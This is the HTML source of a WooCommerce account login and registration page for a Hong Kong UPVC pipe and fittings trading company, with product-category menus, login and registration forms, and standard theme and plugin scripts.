			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li id="menu-item-8855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li id="menu-item-9165" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">我的帳號</h1>																					</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-9" class="post-9 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="woodmart-registration-page woodmart-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">登入</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://yukeetrading.com/my-account-2/?action=login" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密碼&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="agr-recaptcha-wrapper"></div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9e1d7b5a94" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="登入">登入</button>
				</p>

				<div class="login-form-footer">
					<a href="https://yukeetrading.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">忘記密碼？</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>記住賬號</span>
					</label>
				</div>
				
				
				
			</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">註冊</h2>

		<form method="post" action="https://yukeetrading.com/my-account-2/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">電子郵件&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
					<label for="reg_password">密碼&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<div class="agr-recaptcha-wrapper"></div><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="087ecbb821" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button button" name="register" value="註冊">註冊</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<span class="register-or wood-login-divider">Or</span>

			
							<h2 class="wd-login-title">Register</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" class="btn woodmart-switch-to-register" data-login="登入" data-login-title="Login" data-reg-title="Register" data-register="註冊">註冊</a>

		</div>
		
</div>

</div><!-- .woodmart-registration-page -->

</div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

							<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<i class="fa fa-copyright"></i> 2021 郁記貿易有限公司 | Powered by FaceBid Limited													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">我的購物車</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://api.whatsapp.com/send?phone=85291855466" target="_blank"><div class="fm-icon"><i class="fa fa-whatsapp"></i></div><div class="fm-label">WhatsApp</div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/yukeetradingcoltd/" target="_blank"><div class="fm-icon"><i class="fa fa-instagram"></i></div><div class="fm-label">Instagram</div></a></li><li class="fm-item-1-1"><a href="http://yukeetrading.com/?page_id=2437" target="_blank"><div class="fm-icon"><i class="fa fa-envelope-o"></i></div><div class="fm-label">Contact Us</div></a></li><li class="fm-item-1-3"><a href="http://m.me/yukeetradingcoltd" target="_blank"><div class="fm-icon"><i class="fa fa-comments-o"></i></div><div class="fm-label">Chatbot</div></a></li></ul></div><style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='float-menu-pro-font-awesome-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-1-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698' type='text/css' media='all' />
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.6.0' id='selectWoo-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u5bc6\u78bc\u5f37\u5ea6\u672a\u77e5","short":"\u975e\u5e38\u4f4e","bad":"\u4f4e","good":"\u4e2d","strong":"\u9ad8","mismatch":"\u4e0d\u76f8\u7b26"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 08:24:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u5f9e %2$s \u7248\u958b\u59cb\uff0c%1$s \u5df2\u6dd8\u6c70\u4e0d\u7528\uff0c\u8acb\u6539\u7528 %3$s\u3002\u5efa\u8b70\u64b0\u5beb\u66f4\u5177\u5305\u5bb9\u6027\u7684\u7a0b\u5f0f\u78bc\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-admin/js/password-strength-meter.min.js?ver=5.8.12' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u8acb\u8f38\u5165\u4e00\u500b\u8907\u96dc\u4e00\u9ede\u7684\u5bc6\u78bc","i18n_password_hint":"\u63d0\u793a: \u5efa\u8b70\u5bc6\u78bc\u61c9\u8a72\u81f3\u5c11\u8981\u6709 12 \u500b\u5b57\u5143\uff0c\u4e26\u5728\u5bc6\u78bc\u4e2d\u540c\u6642\u4f7f\u7528\u5927\u5c0f\u5beb\u5b57\u6bcd\u3001\u6578\u5b57\u53ca <code>! \" ? $ % ^ & )<\/code> \u7b49\u7279\u6b8a\u7b26\u865f\uff0c\u4fbf\u80fd\u8b93\u5bc6\u78bc\u66f4\u5b89\u5168\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.6.0' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abe9fe1f2f1a73d7007cba369f440ee3","fragment_name":"wc_fragments_abe9fe1f2f1a73d7007cba369f440ee3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7' id='cart-widget-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u7d50\u5e33","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","ajaxurl":"https:\/\/yukeetrading.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/yukeetrading.com\/","shop_url":"https:\/\/yukeetrading.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/velocity.min.js?ver=2.2' id='float-menu-pro-velocity-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2' id='float-menu-pro-float-menu-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698' id='float-menu-pro-1-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>導覽選單</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>產品分類</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8544 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
